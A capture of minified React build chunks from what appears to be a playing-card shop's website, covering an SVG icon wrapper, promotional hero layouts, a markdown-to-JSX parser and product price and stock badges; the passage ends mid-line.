import{a as g}from"/build/_shared/chunk-7G6JKE4N.js";import{e as b}from"/build/_shared/chunk-2TWE7TSA.js";var s=b(g(),1);var m=b(g(),1),p={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},h=m.default.createContext&&m.default.createContext(p);var U=["attr","size","title"];function j(e,t){if(e==null)return{};var i=y(e,t),o,n;if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(n=0;n<r.length;n++)o=r[n],!(t.indexOf(o)>=0)&&Object.prototype.propertyIsEnumerable.call(e,o)&&(i[o]=e[o])}return i}function y(e,t){if(e==null)return{};var i={},o=Object.keys(e),n,r;for(r=0;r<o.length;r++)n=o[r],!(t.indexOf(n)>=0)&&(i[n]=e[n]);return i}function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},l.apply(this,arguments)}function d(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable})),i.push.apply(i,o)}return i}function a(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]!=null?arguments[t]:{};t%2?d(Object(i),!0).forEach(function(o){v(e,o,i[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):d(Object(i)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(i,o))})}return e}function v(e,t,i){return t=C(t),t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function C(e){var t=w(e,"string");return typeof t=="symbol"?t:String(t)}function w(e,t){if(typeof e!="object"||e===null)return e;var i=e[Symbol.toPrimitive];if(i!==void 0){var o=i.call(e,t||"default");if(typeof o!="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function f(e){return e&&e.map((t,i)=>s.default.createElement(t.tag,a({key:i},t.attr),f(t.child)))}function T(e){return t=>s.default.createElement(E,l({attr:a({},e.attr)},t),f(e.child))}function E(e){var t=i=>{var{attr:o,size:n,title:r}=e,I=j(e,U),u=n||i.size||"1em",c;return i.className&&(c=i.className),e.className&&(c=(c?c+" ":"")+e.className),s.default.createElement("svg",l({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},i.attr,o,I,{className:c,style:a(a({color:e.color||i.color},i.style),e.style),height:u,width:u,xmlns:"http://www.w3.org/2000/svg"}),r&&s.default.createElement("title",null,r),e.children)};return h!==void 0?s.default.createElement(h.Consumer,null,i=>t(i)):t(p)}export{T as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-n5qnpdbk.js
body_size: 1442
content:
import{a as o}from"/build/_shared/chunk-S2HGGRJN.js";import{a as b}from"/build/_shared/chunk-MHC436PA.js";import{d,g as v}from"/build/_shared/chunk-VM46PREU.js";import{c as x,d as y}from"/build/_shared/chunk-NQZUKCPO.js";import{a as c}from"/build/_shared/chunk-VGP6TZK7.js";import{r as n,w}from"/build/_shared/chunk-JJIXQGV2.js";import{A as p,q as m}from"/build/_shared/chunk-7G6JKE4N.js";import{e as s}from"/build/_shared/chunk-2TWE7TSA.js";var u=s(w());var l=s(p());function N(t){return v([{brand:"GRIMAUD",component:T(t)}])||C(t)}var C=({fields:t,titleColorClass:i,country:a})=>{let e=t.cardPosition==="left",r=e?"flex-col-reverse lg:flex-row":"flex-col-reverse lg:flex-row-reverse",h=e?"justify-end":"justify-start",f=e?"justify-start":"justify-end",g=a?t.buttonUrl?.replace("{country}",a):t.buttonUrl;return(0,l.jsxs)("div",{className:`flex flex-grow relative ${r} w-full min-h-[500px] lg:py-[100px] bg-cover bg-no-repeat bg-center items-center justify-center`,children:[t.desktopBackground?(0,l.jsx)("div",{className:"hidden lg:block absolute inset-0 bg-cover bg-no-repeat bg-center",style:{backgroundImage:`url('${t.desktopBackground?.fields.file.url}')`}}):null,t.mobileBackground?(0,l.jsx)("div",{className:"block lg:hidden absolute inset-0 bg-cover bg-no-repeat bg-center",style:{backgroundImage:`url('${t.mobileBackground?.fields.file.url}')`}}):null,(0,l.jsx)("div",{className:`flex h-full w-full lg:w-[50%] lg:px-[30px] ${h} text-text-lightest z-10`,children:(0,l.jsxs)("div",{className:"flex flex-col w-full p-[30px] lg:max-w-[500px] justify-start",style:{backgroundColor:t.cardBackgroundColor},children:[t.logo?(0,l.jsx)("div",{className:"max-w-[300px] max-h-[200px] mb-[20px]",children:(0,l.jsx)("img",{className:"h-full w-auto",src:t.logo.fields.file.url,alt:o(t.logo)})}):null,t.subtitle&&t.subtitle.length>0?(0,l.jsx)(n,{variant:"body",className:"uppercase",children:t.subtitle}):null,(0,l.jsx)(n,{variant:"title",className:`mb-4 ${i}`,children:t.title}),(0,l.jsx)(n,{variant:"body",children:(0,u.documentToReactComponents)(t.body,x)}),t.buttonText&&g?(0,l.jsx)("div",{children:(0,l.jsx)(m,{to:g,children:(0,l.jsx)(d,{variant:"tertiary-dark",className:"w-full lg:w-auto",children:t.buttonText})})}):null]})}),(0,l.jsx)("div",{className:`flex h-full lg:w-[50%] lg:px-[30px] ${t.image?"py-[100px]":""} lg:py-[0px] ${f} z-10`,children:t.image?(0,l.jsx)("div",{className:"flex w-full max-w-[500px] justify-center",children:(0,l.jsx)("img",{className:"h-full max-h-[600px]",src:t.image.fields.file.url,alt:o(t.image)})}):null})]})},T=({fields:t,titleColorClass:i,country:a})=>{let e=t.cardPosition==="left",r=a?t.buttonUrl?.replace("{country}",a):t.buttonUrl;return(0,l.jsxs)("div",{className:"relative lg:p-12",children:[(0,l.jsx)("div",{className:"absolute inset-0",children:t.mobileBackground||t.desktopBackground?(0,l.jsxs)("picture",{children:[(0,l.jsx)("source",{srcSet:t.mobileBackground?.fields.file.url,media:"(max-width: 768px)"}),(0,l.jsx)("source",{srcSet:t.desktopBackground?.fields.file.url}),(0,l.jsx)("img",{className:"w-full h-full object-center object-cover",src:"",alt:""})]}):null}),(0,l.jsxs)("div",{className:"relative grid grid-cols-6 lg:grid-cols-12 items-center gap-2 lg:gap-6 mx-auto max-w-[1600px]",children:[(0,l.jsx)("div",{className:`col-span-6 lg:col-span-5 row-start-1 ${e?"lg:col-start-7":"lg:col-start-2"}`,children:t.image?(0,l.jsx)("img",{className:"w-full object-center object-contain",src:t.image.fields.file.url,alt:o(t.image)}):null}),(0,l.jsx)("div",{className:`col-span-6 lg:col-span-4 px-4 pt-4 pb-12 md:px-6 md:pt-6 md:pb-12 lg:p-0 ${e?"row-start-2 lg:row-start-1 lg:col-start-2":"lg:col-start-8"}`,children:(0,l.jsxs)("div",{className:"grid gap-6",style:{backgroundColor:t.cardBackgroundColor},children:[t.logo?(0,l.jsx)("div",{className:"max-w-[300px] max-h-[200px]",children:(0,l.jsx)("img",{className:"h-full w-auto",src:t.logo.fields.file.url,alt:o(t.logo)})}):null,(0,l.jsxs)("div",{children:[t.subtitle&&t.subtitle.length>0?(0,l.jsx)(c,{variant:"heading-4",children:t.subtitle}):null,(0,l.jsx)(c,{variant:"heading-2",className:`mb-9 ${i}`,children:t.title}),(0,u.documentToReactComponents)(t.body,y)]}),t.buttonText&&r?(0,l.jsx)("div",{className:"flex justify-center lg:justify-start",children:(0,l.jsx)(b,{variant:"primary",linkProps:{to:r},children:t.buttonText})}):null]})})]})]})};export{N as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/index-cbmhbs5n.js
body_size: 447
content:
import{a,b}from"/build/_shared/chunk-D42LFQX6.js";import"/build/_shared/chunk-EEIMMFCN.js";import"/build/_shared/chunk-Z2OXJUQ7.js";import"/build/_shared/chunk-2E237MHV.js";import"/build/_shared/chunk-HMLLPGB4.js";import"/build/_shared/chunk-N5QNPDBK.js";import"/build/_shared/chunk-S2HGGRJN.js";import"/build/_shared/chunk-MHC436PA.js";import"/build/_shared/chunk-R2UIEVKI.js";import"/build/_shared/chunk-LQOWEHOK.js";import"/build/_shared/chunk-2RXOM6FR.js";import"/build/_shared/chunk-WBJTSLF6.js";import"/build/_shared/chunk-JX2FDTHV.js";import"/build/_shared/chunk-YZZMB263.js";import"/build/_shared/chunk-3DHL32ZL.js";import"/build/_shared/chunk-ORBUN2HT.js";import"/build/_shared/chunk-CMVOBU6G.js";import"/build/_shared/chunk-BQ2TMVED.js";import"/build/_shared/chunk-VM46PREU.js";import"/build/_shared/chunk-NVGZN3CC.js";import"/build/_shared/chunk-GB2DWQTY.js";import"/build/_shared/chunk-NZTGEJIN.js";import"/build/_shared/chunk-HRX6VFN5.js";import"/build/_shared/chunk-ZZDSXLZC.js";import"/build/_shared/chunk-VA4DA7F2.js";import"/build/_shared/chunk-3FM3XWON.js";import"/build/_shared/chunk-W6DRLMPZ.js";import"/build/_shared/chunk-7TV5R35Y.js";import"/build/_shared/chunk-DVPVNDKW.js";import"/build/_shared/chunk-SI2AR5R4.js";import"/build/_shared/chunk-LPQ5ZMFC.js";import"/build/_shared/chunk-NQZUKCPO.js";import"/build/_shared/chunk-WKFJT77V.js";import"/build/_shared/chunk-VGP6TZK7.js";import"/build/_shared/chunk-YFUAM5FP.js";import"/build/_shared/chunk-P64Y44XM.js";import"/build/_shared/chunk-MCSYS5I4.js";import"/build/_shared/chunk-U4XZNHDC.js";import"/build/_shared/chunk-5PLGBEZG.js";import"/build/_shared/chunk-JJIXQGV2.js";import"/build/_shared/chunk-7G6JKE4N.js";import"/build/_shared/chunk-2TWE7TSA.js";export{b as default,a as meta};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-u4xznhdc.js
body_size: 6167
content:
import{A as Z,a as Me}from"/build/_shared/chunk-7G6JKE4N.js";import{e as T}from"/build/_shared/chunk-2TWE7TSA.js";var A=T(Me(),1);function I(){return I=Object.assign?Object.assign.bind():function(r){for(var o=1;o<arguments.length;o++){var i=arguments[o];for(var l in i)Object.prototype.hasOwnProperty.call(i,l)&&(r[l]=i[l])}return r},I.apply(this,arguments)}var _e=["children","options"],q=["allowFullScreen","allowTransparency","autoComplete","autoFocus","autoPlay","cellPadding","cellSpacing","charSet","className","classId","colSpan","contentEditable","contextMenu","crossOrigin","encType","formAction","formEncType","formMethod","formNoValidate","formTarget","frameBorder","hrefLang","inputMode","keyParams","keyType","marginHeight","marginWidth","maxLength","mediaGroup","minLength","noValidate","radioGroup","readOnly","rowSpan","spellCheck","srcDoc","srcLang","srcSet","tabIndex","useMap"].reduce((r,o)=>(r[o.toLowerCase()]=o,r),{for:"htmlFor"}),J={amp:"&",apos:"'",gt:">",lt:"<",nbsp:"\xA0",quot:"\u201C"},Oe=["style","script"],$e=/([-A-Z0-9_:]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|(?:\{((?:\\.|{[^}]*?}|[^}])*)\})))?/gi,be=/mailto:/i,Se=/\n{2,}$/,ne=/^( *>[^\n]+(\n[^\n]+)*\n*)+\n{2,}/,Ie=/^ *> ?/gm,we=/^ {2,}\n/,Ae=/^(?:( *[-*_])){3,} *(?:\n *)+\n/,te=/^\s*(`{3,}|~{3,}) *(\S+)?([^\n]*?)?\n([\s\S]+?)\s*\1 *(?:\n *)*\n?/,re=/^(?: {4}[^\n]+\n*)+(?:\n *)+\n?/,Le=/^(`+)\s*([\s\S]*?[^`])\s*\1(?!`)/,Be=/^(?:\n *)*\n/,Ge=/\r\n?/g,Ce=/^\[\^([^\]]+)](:.*)\n/,Ee=/^\[\^([^\]]+)]/,Te=/\f/g,ze=/^\s*?\[(x|\s)\]/,oe=/^ *(#{1,6}) *([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,le=/^ *(#{1,6}) +([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,ie=/^([^\n]+)\n *(=|-){3,} *(?:\n *)+\n/,j=/^ *(?!<[a-z][^ >/]* ?\/>)<([a-z][^ >/]*) ?([^>]*)\/{0}>\n?(\s*(?:<\1[^>]*?>[\s\S]*?<\/\1>|(?!<\1)[\s\S])*?)<\/\1>\n*/i,Fe=/&([a-z0-9]+|#[0-9]{1,6}|#x[0-9a-fA-F]{1,6});/gi,ce=/^<!--[\s\S]*?(?:-->)/,Ne=/^(data|aria|x)-[a-z_][a-z\d_.-]*$/,P=/^ *<([a-z][a-z0-9:]*)(?:\s+((?:<.*?>|[^>])*))?\/?>(?!<\/\1>)(\s*\n)?/i,Xe=/^\{.*\}$/,je=/^(https?:\/\/[^\s<]+[^<.,:;"')\]\s])/,Pe=/^<([^ >]+@[^ >]+)>/,De=/^<([^ >]+:\/[^ >]+)>/,We=/-([a-z])?/gi,ae=/^(.*\|?.*)\n *(\|? *[-:]+ *\|[-| :]*)\n((?:.*\|.*\n)*)\n?/,Re=/^\[([^\]]*)\]:\s+<?([^\s>]+)>?\s*("([^"]*)")?/,Ue=/^!\[([^\]]*)\] ?\[([^\]]*)\]/,Ze=/^\[([^\]]*)\] ?\[([^\]]*)\]/,qe=/(\[|\])/g,Je=/(\n|^[-*]\s|^#|^ {2,}|^-{2,}|^>\s)/,Ve=/\t/g,Qe=/^ *\| */,Ke=/(^ *\||\| *$)/g,Ye=/ *$/,en=/^ *:-+: *$/,nn=/^ *:-+ *$/,tn=/^ *-+: *$/,rn=/^([*_])\1((?:\[.*?\][([].*?[)\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~+.*?~+|.)*?)\1\1(?!\1)/,on=/^([*_])((?:\[.*?\][([].*?[)\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~+.*?~+|.)*?)\1(?!\1|\w)/,ln=/^==((?:\[.*?\]|<.*?>(?:.*?<.*?>)?|`.*?`|.)*?)==/,cn=/^~~((?:\[.*?\]|<.*?>(?:.*?<.*?>)?|`.*?`|.)*?)~~/,an=/^\\([^0-9A-Za-z\s])/,sn=/^[\s\S]+?(?=[^0-9A-Z\s\u00c0-\uffff&#;.()'"]|\d+\.|\n\n| {2,}\n|\w+:\S|$)/i,un=/^\n+/,pn=/^([ \t]*)/,fn=/\\([^\\])/g,V=/ *\n+$/,dn=/(?:^|\n)( *)$/,D="(?:\\d+\\.)",W="(?:[*+-])";function se(r){return"( *)("+(r===1?D:W)+") +"}var ue=se(1),pe=se(2);function fe(r){return new RegExp("^"+(r===1?ue:pe))}var gn=fe(1),hn=fe(2);function de(r){return new RegExp("^"+(r===1?ue:pe)+"[^\\n]*(?:\\n(?!\\1"+(r===1?D:W)+" )[^\\n]*)*(\\n|$)","gm")}var ge=de(1),he=de(2);function me(r){let o=r===1?D:W;return new RegExp("^( *)("+o+") [\\s\\S]+?(?:\\n{2,}(?! )(?!\\1"+o+" (?!"+o+" ))\\n*|\\s*\\n*$)")}var ke=me(1),ye=me(2);function Q(r,o){let i=o===1,l=i?ke:ye,f=i?ge:he,h=i?gn:hn;return{t(u,d,m){let H=dn.exec(m);return H&&(d.o||!d._&&!d.u)?l.exec(u=H[1]+u):null},i:s.HIGH,l(u,d,m){let H=i?+u[2]:void 0,S=u[0].replace(Se,`
`).match(f),L=!1;return{p:S.map(function(B,e){let t=h.exec(B)[0].length,n=new RegExp("^ {1,"+t+"}","gm"),a=B.replace(n,"").replace(h,""),c=e===S.length-1,g=a.indexOf(`

`)!==-1||c&&L;L=g;let p=m._,x=m.o,v;m.o=!0,g?(m._=!1,v=a.replace(V,`

`)):(m._=!0,v=a.replace(V,""));let M=d(v,m);return m._=p,m.o=x,M}),m:i,g:H}},h:(u,d,m)=>r(u.m?"ol":"ul",{key:m.k,start:u.g},u.p.map(function(H,S){return r("li",{key:S},d(H,m))}))}}var mn=/^\[([^\]]*)]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/,kn=/^!\[([^\]]*)]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/,ve=[ne,te,re,oe,ie,le,ce,ae,ge,ke,he,ye],yn=[...ve,/^[^\n]+(?:  \n|\n{2,})/,j,P];function vn(r){return r.replace(/[ÀÁÂÃÄÅàáâãäåæÆ]/g,"a").replace(/[çÇ]/g,"c").replace(/[ðÐ]/g,"d").replace(/[ÈÉÊËéèêë]/g,"e").replace(/[ÏïÎîÍíÌì]/g,"i").replace(/[Ññ]/g,"n").replace(/[øØœŒÕõÔôÓóÒò]/g,"o").replace(/[ÜüÛûÚúÙù]/g,"u").replace(/[ŸÿÝý]/g,"y").replace(/[^a-z0-9- ]/gi,"").replace(/ /gi,"-").toLowerCase()}function xn(r){return tn.test(r)?"right":en.test(r)?"center":nn.test(r)?"left":null}function K(r,o,i){let l=i.$;i.$=!0;let f=o(r.trim(),i);i.$=l;let h=[[]];return f.forEach(function(u,d){u.type==="tableSeparator"?d!==0&&d!==f.length-1&&h.push([]):(u.type!=="text"||f[d+1]!=null&&f[d+1].type!=="tableSeparator"||(u.v=u.v.replace(Ye,"")),h[h.length-1].push(u))}),h}function Hn(r,o,i){i._=!0;let l=K(r[1],o,i),f=r[2].replace(Ke,"").split("|").map(xn),h=function(u,d,m){return u.trim().split(`
`).map(function(H){return K(H,d,m)})}(r[3],o,i);return i._=!1,{S:f,A:h,L:l,type:"table"}}function Y(r,o){return r.S[o]==null?{}:{textAlign:r.S[o]}}function $(r){return function(o,i){return i._?r.exec(o):null}}function b(r){return function(o,i){return i._||i.u?r.exec(o):null}}function _(r){return function(o,i){return i._||i.u?null:r.exec(o)}}function G(r){return function(o){return r.exec(o)}}function Mn(r,o,i){if(o._||o.u||i&&!i.endsWith(`
`))return null;let l="";r.split(`
`).every(h=>!ve.some(u=>u.test(h))&&(l+=h+`
`,h.trim()));let f=l.trimEnd();return f==""?null:[l,f]}function w(r){try{if(decodeURIComponent(r).replace(/[^A-Za-z0-9/:]/g,"").match(/^\s*(javascript|vbscript|data(?!:image)):/i))return}catch{return null}return r}function ee(r){return r.replace(fn,"$1")}function C(r,o,i){let l=i._||!1,f=i.u||!1;i._=!0,i.u=!0;let h=r(o,i);return i._=l,i.u=f,h}function _n(r,o,i){let l=i._||!1,f=i.u||!1;i._=!1,i.u=!0;let h=r(o,i);return i._=l,i.u=f,h}function On(r,o,i){return i._=!1,r(o,i)}var z=(r,o,i)=>({v:C(o,r[1],i)});function F(){return{}}function N(){return null}function $n(...r){return r.filter(Boolean).join(" ")}function X(r,o,i){let l=r,f=o.split(".");for(;f.length&&(l=l[f[0]],l!==void 0);)f.shift();return l||i}var s;function bn(r,o={}){o.overrides=o.overrides||{},o.slugify=o.slugify||vn,o.namedCodesToUnicode=o.namedCodesToUnicode?I({},J,o.namedCodesToUnicode):J;let i=o.createElement||A.createElement;function l(e,t,...n){let a=X(o.overrides,`${e}.props`,{});return i(function(c,g){let p=X(g,c);return p?typeof p=="function"||typeof p=="object"&&"render"in p?p:X(g,`${c}.component`,c):c}(e,o.overrides),I({},t,a,{className:$n(t?.className,a.className)||void 0}),...n)}function f(e){let t=!1;o.forceInline?t=!0:o.forceBlock||(t=Je.test(e)===!1);let n=S(H(t?e:`${e.trimEnd().replace(un,"")}

`,{_:t}));for(;typeof n[n.length-1]=="string"&&!n[n.length-1].trim();)n.pop();if(o.wrapper===null)return n;let a=o.wrapper||(t?"span":"div"),c;if(n.length>1||o.forceWrapper)c=n;else{if(n.length===1)return c=n[0],typeof c=="string"?l("span",{key:"outer"},c):c;c=null}return A.createElement(a,{key:"outer"},c)}function h(e){let t=e.match($e);return t?t.reduce(function(n,a,c){let g=a.indexOf("=");if(g!==-1){let p=function(k){return k.indexOf("-")!==-1&&k.match(Ne)===null&&(k=k.replace(We,function(y,O){return O.toUpperCase()})),k}(a.slice(0,g)).trim(),x=function(k){let y=k[0];return(y==='"'||y==="'")&&k.length>=2&&k[k.length-1]===y?k.slice(1,-1):k}(a.slice(g+1).trim()),v=q[p]||p,M=n[v]=function(k,y){return k==="style"?y.split(/;\s?/).reduce(function(O,E){let U=E.slice(0,E.indexOf(":"));return O[U.replace(/(-[a-z])/g,He=>He[1].toUpperCase())]=E.slice(U.length+1).trim(),O},{}):k==="href"?w(y):(y.match(Xe)&&(y=y.slice(1,y.length-1)),y==="true"||y!=="false"&&y)}(p,x);typeof M=="string"&&(j.test(M)||P.test(M))&&(n[v]=A.cloneElement(f(M.trim()),{key:c}))}else a!=="style"&&(n[q[a]||a]=!0);return n},{}):null}let u=[],d={},m={blockQuote:{t:_(ne),i:s.HIGH,l:(e,t,n)=>({v:t(e[0].replace(Ie,""),n)}),h:(e,t,n)=>l("blockquote",{key:n.k},t(e.v,n))},breakLine:{t:G(we),i:s.HIGH,l:F,h:(e,t,n)=>l("br",{key:n.k})},breakThematic:{t:_(Ae),i:s.HIGH,l:F,h:(e,t,n)=>l("hr",{key:n.k})},codeBlock:{t:_(re),i:s.MAX,l:e=>({v:e[0].replace(/^ {4}/gm,"").replace(/\n+$/,""),M:void 0}),h:(e,t,n)=>l("pre",{key:n.k},l("code",I({},e.O,{className:e.M?`lang-${e.M}`:""}),e.v))},codeFenced:{t:_(te),i:s.MAX,l:e=>({O:h(e[3]||""),v:e[4],M:e[2]||void 0,type:"codeBlock"})},codeInline:{t:b(Le),i:s.LOW,l:e=>({v:e[2]}),h:(e,t,n)=>l("code",{key:n.k},e.v)},footnote:{t:_(Ce),i:s.MAX,l:e=>(u.push({I:e[2],j:e[1]}),{}),h:N},footnoteReference:{t:$(Ee),i:s.HIGH,l:e=>({v:e[1],B:`#${o.slugify(e[1])}`}),h:(e,t,n)=>l("a",{key:n.k,href:w(e.B)},l("sup",{key:n.k},e.v))},gfmTask:{t:$(ze),i:s.HIGH,l:e=>({R:e[1].toLowerCase()==="x"}),h:(e,t,n)=>l("input",{checked:e.R,key:n.k,readOnly:!0,type:"checkbox"})},heading:{t:_(o.enforceAtxHeadings?le:oe),i:s.HIGH,l:(e,t,n)=>({v:C(t,e[2],n),T:o.slugify(e[2]),C:e[1].length}),h:(e,t,n)=>l(`h${e.C}`,{id:e.T,key:n.k},t(e.v,n))},headingSetext:{t:_(ie),i:s.MAX,l:(e,t,n)=>({v:C(t,e[1],n),C:e[2]==="="?1:2,type:"heading"})},htmlComment:{t:G(ce),i:s.HIGH,l:()=>({}),h:N},image:{t:b(kn),i:s.HIGH,l:e=>({D:e[1],B:ee(e[2]),F:e[3]}),h:(e,t,n)=>l("img",{key:n.k,alt:e.D||void 0,title:e.F||void 0,src:w(e.B)})},link:{t:$(mn),i:s.LOW,l:(e,t,n)=>({v:_n(t,e[1],n),B:ee(e[2]),F:e[3]}),h:(e,t,n)=>l("a",{key:n.k,href:w(e.B),title:e.F},t(e.v,n))},linkAngleBraceStyleDetector:{t:$(De),i:s.MAX,l:e=>({v:[{v:e[1],type:"text"}],B:e[1],type:"link"})},linkBareUrlDetector:{t:(e,t)=>t.N?null:$(je)(e,t),i:s.MAX,l:e=>({v:[{v:e[1],type:"text"}],B:e[1],F:void 0,type:"link"})},linkMailtoDetector:{t:$(Pe),i:s.MAX,l(e){let t=e[1],n=e[1];return be.test(n)||(n="mailto:"+n),{v:[{v:t.replace("mailto:",""),type:"text"}],B:n,type:"link"}}},orderedList:Q(l,1),unorderedList:Q(l,2),newlineCoalescer:{t:_(Be),i:s.LOW,l:F,h:()=>`
`},paragraph:{t:Mn,i:s.LOW,l:z,h:(e,t,n)=>l("p",{key:n.k},t(e.v,n))},ref:{t:$(Re),i:s.MAX,l:e=>(d[e[1]]={B:e[2],F:e[4]},{}),h:N},refImage:{t:b(Ue),i:s.MAX,l:e=>({D:e[1]||void 0,P:e[2]}),h:(e,t,n)=>l("img",{key:n.k,alt:e.D,src:w(d[e.P].B),title:d[e.P].F})},refLink:{t:$(Ze),i:s.MAX,l:(e,t,n)=>({v:t(e[1],n),Z:t(e[0].replace(qe,"\\$1"),n),P:e[2]}),h:(e,t,n)=>d[e.P]?l("a",{key:n.k,href:w(d[e.P].B),title:d[e.P].F},t(e.v,n)):l("span",{key:n.k},t(e.Z,n))},table:{t:_(ae),i:s.HIGH,l:Hn,h:(e,t,n)=>l("table",{key:n.k},l("thead",null,l("tr",null,e.L.map(function(a,c){return l("th",{key:c,style:Y(e,c)},t(a,n))}))),l("tbody",null,e.A.map(function(a,c){return l("tr",{key:c},a.map(function(g,p){return l("td",{key:p,style:Y(e,p)},t(g,n))}))})))},tableSeparator:{t:function(e,t){return t.$?(t._=!0,Qe.exec(e)):null},i:s.HIGH,l:function(){return{type:"tableSeparator"}},h:()=>" | "},text:{t:G(sn),i:s.MIN,l:e=>({v:e[0].replace(Fe,(t,n)=>o.namedCodesToUnicode[n]?o.namedCodesToUnicode[n]:t)}),h:e=>e.v},textBolded:{t:b(rn),i:s.MED,l:(e,t,n)=>({v:t(e[2],n)}),h:(e,t,n)=>l("strong",{key:n.k},t(e.v,n))},textEmphasized:{t:b(on),i:s.LOW,l:(e,t,n)=>({v:t(e[2],n)}),h:(e,t,n)=>l("em",{key:n.k},t(e.v,n))},textEscaped:{t:b(an),i:s.HIGH,l:e=>({v:e[1],type:"text"})},textMarked:{t:b(ln),i:s.LOW,l:z,h:(e,t,n)=>l("mark",{key:n.k},t(e.v,n))},textStrikethroughed:{t:b(cn),i:s.LOW,l:z,h:(e,t,n)=>l("del",{key:n.k},t(e.v,n))}};o.disableParsingRawHTML!==!0&&(m.htmlBlock={t:G(j),i:s.HIGH,l(e,t,n){let[,a]=e[3].match(pn),c=new RegExp(`^${a}`,"gm"),g=e[3].replace(c,""),p=(x=g,yn.some(y=>y.test(x))?On:C);var x;let v=e[1].toLowerCase(),M=Oe.indexOf(v)!==-1;n.N=n.N||v==="a";let k=M?e[3]:p(t,g,n);return n.N=!1,{O:h(e[2]),v:k,G:M,H:M?v:e[1]}},h:(e,t,n)=>l(e.H,I({key:n.k},e.O),e.G?e.v:t(e.v,n))},m.htmlSelfClosing={t:G(P),i:s.HIGH,l:e=>({O:h(e[2]||""),H:e[1]}),h:(e,t,n)=>l(e.H,I({},e.O,{key:n.k}))});let H=function(e){let t=Object.keys(e);function n(a,c){let g=[],p="";for(;a;){let x=0;for(;x<t.length;){let v=t[x],M=e[v],k=M.t(a,c,p);if(k){let y=k[0];a=a.substring(y.length);let O=M.l(k,n,c);O.type==null&&(O.type=v),g.push(O),p=y;break}x++}}return g}return t.sort(function(a,c){let g=e[a].i,p=e[c].i;return g!==p?g-p:a<c?-1:1}),function(a,c){return n(function(g){return g.replace(Ge,`
`).replace(Te,"").replace(Ve,"    ")}(a),c)}}(m),S=(L=function(e){return function(t,n,a){return e[t.type].h(t,n,a)}}(m),function e(t,n={}){if(Array.isArray(t)){let a=n.k,c=[],g=!1;for(let p=0;p<t.length;p++){n.k=p;let x=e(t[p],n),v=typeof x=="string";v&&g?c[c.length-1]+=x:x!==null&&c.push(x),g=v}return n.k=a,c}return L(t,e,n)});var L;let B=f(r);return u.length?l("div",null,B,l("footer",{key:"footer"},u.map(function(e){return l("div",{id:o.slugify(e.j),key:e.j},e.j,S(H(e.I,{_:!0})))}))):B}(function(r){r[r.MAX=0]="MAX",r[r.HIGH=1]="HIGH",r[r.MED=2]="MED",r[r.LOW=3]="LOW",r[r.MIN=4]="MIN"})(s||(s={}));var xe=r=>{let{children:o,options:i}=r,l=function(f,h){if(f==null)return{};var u,d,m={},H=Object.keys(f);for(d=0;d<H.length;d++)h.indexOf(u=H[d])>=0||(m[u]=f[u]);return m}(r,_e);return A.cloneElement(bn(o,i),l)};var R=T(Z());function Sn({children:r,options:o}){return r?(0,R.jsx)(xe,{options:o,children:r}):(0,R.jsx)("div",{})}export{Sn as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-gb2dwqty.js
body_size: 1587
content:
import{a as u}from"/build/_shared/chunk-VA4DA7F2.js";import{q as x}from"/build/_shared/chunk-SI2AR5R4.js";import{r as s}from"/build/_shared/chunk-JJIXQGV2.js";import{A as m,q as g}from"/build/_shared/chunk-7G6JKE4N.js";import{e as c}from"/build/_shared/chunk-2TWE7TSA.js";var y=c(m());function h({variant:r,children:t,className:i,style:o={}}){let l=["rounded-chip-base border py-custom-4 px-custom-8 rounded-chip-base inline-block",{primary:"bg-chip-primary-fill border-chip-primary-stroke text-chip-primary-on",secondary:"bg-chip-secondary-fill border-chip-secondary-stroke text-chip-secondary-on",tertiary:"bg-chip-tertiary-fill border-chip-tertiary-stroke text-chip-tertiary-on"}[r],i].join(" ").trim(),n;switch(CLIENT_ENV.BRAND){case"BICYCLE-CARDS":n="strong";break;case"HRO":n="stronger";break;default:n="strong";break}return(0,y.jsx)("div",{className:l,style:o,children:(0,y.jsx)(s,{variant:"body",size:"sm",weight:n,children:t})})}var e=c(m()),C="Out of Stock",v="Sale",N=({children:r})=>{let t;switch(r){case v:t="primary";break;case C:t="tertiary";break;default:t="secondary";break}return(0,e.jsx)("div",{className:"relative z-10",children:(0,e.jsx)("div",{className:"absolute right-[-1px] top-[-1px]",children:(0,e.jsx)(h,{variant:t,children:r})})})},w=({price:r,salePrice:t,priceFormatter:i=u})=>{let o=t!==void 0&&t<r;return(0,e.jsxs)("div",{className:"flex flex-row",children:[(0,e.jsx)(s,{variant:"body",size:"sm",weight:"base",className:`text-text-light ${o?"line-through":""}`,children:i.format(r)}),o?(0,e.jsx)(s,{variant:"body",size:"sm",weight:"base",className:"text-alert-error-base pl-[8px]",children:i.format(t)}):null]})},S=({numberOfColors:r})=>(0,e.jsxs)("div",{className:"flex flex-row items-center rounded-[20px] border divide-solid border-gray-light bg-white",children:[(0,e.jsx)("div",{className:"w-[10px] h-[10px] rounded-[33px] bg-background-surface-primary ml-[8px] my-[4px]"}),(0,e.jsx)(x,{styles:"font-medium text-xs ml-[4px] text-gray-dark 